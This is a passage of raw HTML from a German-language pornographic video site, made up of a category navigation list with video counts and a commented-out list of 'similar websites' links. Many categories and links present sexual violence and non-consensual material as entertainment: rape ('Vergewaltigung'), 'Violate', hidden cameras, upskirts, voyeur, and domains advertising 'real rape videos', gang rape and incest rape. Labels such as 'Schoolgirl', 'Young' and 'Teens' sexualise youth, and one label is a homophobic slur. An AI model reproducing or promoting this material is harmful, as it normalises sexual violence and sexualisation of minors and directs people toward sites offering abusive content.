                                <a href="/de/category/112525394/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Großer schwanz</span>
                                    <span class="total"><i class="la la-video"></i> 2021 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117178450/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gruppensex</span>
                                    <span class="total"><i class="la la-video"></i> 483 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117309522/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Haarig</span>
                                    <span class="total"><i class="la la-video"></i> 372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117375058/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 563 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117440594/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4590 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hart</span>
                                    <span class="total"><i class="la la-video"></i> 18092 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122093650/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hengst</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111149138/Ravish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hinreißend</span>
                                    <span class="total"><i class="la la-video"></i> 14 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113115218/Booty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hintern</span>
                                    <span class="total"><i class="la la-video"></i> 199 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117243986/Hollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hollywood</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117702738/Hotel/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hotel</span>
                                    <span class="total"><i class="la la-video"></i> 84 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124059730/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hure</span>
                                    <span class="total"><i class="la la-video"></i> 406 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123666514/Ugly/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hässlisch</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119996498/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hösschen</span>
                                    <span class="total"><i class="la la-video"></i> 156 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117768274/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inderin</span>
                                    <span class="total"><i class="la la-video"></i> 538 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117833810/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interrassisch</span>
                                    <span class="total"><i class="la la-video"></i> 1385 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111345746/Incest/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Inzest</span>
                                    <span class="total"><i class="la la-video"></i> 555 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117964882/Italian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Italienisch</span>
                                    <span class="total"><i class="la la-video"></i> 85 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118095954/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanisch</span>
                                    <span class="total"><i class="la la-video"></i> 542 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118227026/Jeans/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jeans</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118161490/Jerking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jerking</span>
                                    <span class="total"><i class="la la-video"></i> 18 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123797586/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jungfrau</span>
                                    <span class="total"><i class="la la-video"></i> 1372 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122486866/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kleine titten</span>
                                    <span class="total"><i class="la la-video"></i> 481 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119472210/Nurse/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Krankenschwester</span>
                                    <span class="total"><i class="la la-video"></i> 52 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122880082/Short Hair/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kurzes haar</span>
                                    <span class="total"><i class="la la-video"></i> 24 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118358098/Ladyboys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ladyboys</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118423634/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 73 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118620242/Licking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lecken</span>
                                    <span class="total"><i class="la la-video"></i> 164 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123011154/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lehrer</span>
                                    <span class="total"><i class="la la-video"></i> 119 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118554706/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbe</span>
                                    <span class="total"><i class="la la-video"></i> 635 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118751314/Maid/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Magd</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118816850/Machine Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Maschinensex</span>
                                    <span class="total"><i class="la la-video"></i> 86 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118947922/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 106 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119144530/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexikanisch</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119275602/Milf/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Milf</span>
                                    <span class="total"><i class="la la-video"></i> 2427 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120717394/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muschi</span>
                                    <span class="total"><i class="la la-video"></i> 1843 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119406674/Nude/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nackt</span>
                                    <span class="total"><i class="la la-video"></i> 93 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113639506/Closeups/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nahaufnahmen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119341138/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nippel</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119537746/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 11 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117112914/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oma</span>
                                    <span class="total"><i class="la la-video"></i> 176 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119930962/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasmus</span>
                                    <span class="total"><i class="la la-video"></i> 808 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119799890/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgie</span>
                                    <span class="total"><i class="la la-video"></i> 336 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113836114/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Paar</span>
                                    <span class="total"><i class="la la-video"></i> 489 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120258642/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 191 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116129874/Filipina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Philipina</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120324178/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissen</span>
                                    <span class="total"><i class="la la-video"></i> 138 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120062034/Polish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Polnisch</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120455250/Pornstar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstar</span>
                                    <span class="total"><i class="la la-video"></i> 761 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120520786/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pov</span>
                                    <span class="total"><i class="la la-video"></i> 799 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113508434/Celebrities/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Prominente</span>
                                    <span class="total"><i class="la la-video"></i> 83 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114819154/Dolls/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Puppen</span>
                                    <span class="total"><i class="la la-video"></i> 50 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121634898/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rauchen</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120782930/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Realität</span>
                                    <span class="total"><i class="la la-video"></i> 363 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119078994/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reif</span>
                                    <span class="total"><i class="la la-video"></i> 1903 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120979538/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 62 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124190802/Wrestling/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ringen</span>
                                    <span class="total"><i class="la la-video"></i> 51 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120848466/Redheads/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rotschöpfe</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120914002/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russisch</span>
                                    <span class="total"><i class="la la-video"></i> 657 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113442898/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlappschwanz</span>
                                    <span class="total"><i class="la la-video"></i> 198 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schlucken</span>
                                    <span class="total"><i class="la la-video"></i> 227 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schulmädchen</span>
                                    <span class="total"><i class="la la-video"></i> 113 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwanger</span>
                                    <span class="total"><i class="la la-video"></i> 76 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwarz</span>
                                    <span class="total"><i class="la la-video"></i> 1574 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Schwuchteln</span>
                                    <span class="total"><i class="la la-video"></i> 2098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sekretärin</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstbefriedigung</span>
                                    <span class="total"><i class="la la-video"></i> 278 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Selbstgemacht</span>
                                    <span class="total"><i class="la la-video"></i> 1428 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shemale</span>
                                    <span class="total"><i class="la la-video"></i> 44 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Socken</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 21 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sohn</span>
                                    <span class="total"><i class="la la-video"></i> 211 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 69 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanisch</span>
                                    <span class="total"><i class="la la-video"></i> 60 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanner</span>
                                    <span class="total"><i class="la la-video"></i> 180 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spielzeug</span>
                                    <span class="total"><i class="la la-video"></i> 301 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spion</span>
                                    <span class="total"><i class="la la-video"></i> 32 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sport</span>
                                    <span class="total"><i class="la la-video"></i> 13 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spritzen</span>
                                    <span class="total"><i class="la la-video"></i> 627 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stand</span>
                                    <span class="total"><i class="la la-video"></i> 47 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 111 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Striptease</span>
                                    <span class="total"><i class="la la-video"></i> 65 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strumpfhose</span>
                                    <span class="total"><i class="la la-video"></i> 540 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strümpfe</span>
                                    <span class="total"><i class="la la-video"></i> 368 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swinger</span>
                                    <span class="total"><i class="la la-video"></i> 120 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Südländerin</span>
                                    <span class="total"><i class="la la-video"></i> 890 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Süß</span>
                                    <span class="total"><i class="la la-video"></i> 379 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoos</span>
                                    <span class="total"><i class="la la-video"></i> 25 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager anal</span>
                                    <span class="total"><i class="la la-video"></i> 1254 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teenager</span>
                                    <span class="total"><i class="la la-video"></i> 4986 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 170 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titten</span>
                                    <span class="total"><i class="la la-video"></i> 653 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tschechisch</span>
                                    <span class="total"><i class="la la-video"></i> 181 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twinks</span>
                                    <span class="total"><i class="la la-video"></i> 187 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 247 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirts</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vergewaltigung</span>
                                    <span class="total"><i class="la la-video"></i> 2777 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Verletzen</span>
                                    <span class="total"><i class="la la-video"></i> 33 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versohlt</span>
                                    <span class="total"><i class="la la-video"></i> 1064 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Versteckte kameras</span>
                                    <span class="total"><i class="la la-video"></i> 1 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vierer</span>
                                    <span class="total"><i class="la la-video"></i> 66 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 150 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Von hinten</span>
                                    <span class="total"><i class="la la-video"></i> 1848 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Witzig</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Zusammenschnitt</span>
                                    <span class="total"><i class="la la-video"></i> 252 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Öffentlich</span>
                                    <span class="total"><i class="la la-video"></i> 225 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!-- <li><div><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapeporn.xyz/" data-ct="656908941">rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughfreeporn.com/" data-ct="1823484879">rough free porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedporn.cc/" data-ct="3237393348">forcedp orn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexporn.org/" data-ct="4132677991">roughsexporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hard-coreroughporn.com/" data-ct="117087133">hard-coreroughporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughfuck.org/" data-ct="3506464951">rough fuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoviolacion.pro/" data-ct="2434868455">porno violacion <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughsexualvideos.com/" data-ct="24354194">rough sexual videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629">Raped <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalsexporn.com/" data-ct="2147241901">brutal sex porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kanalrapeporn.com/" data-ct="3071077230">4k anal rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestroughfuck.com/" data-ct="18593853">best rough fuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalanal.net/" 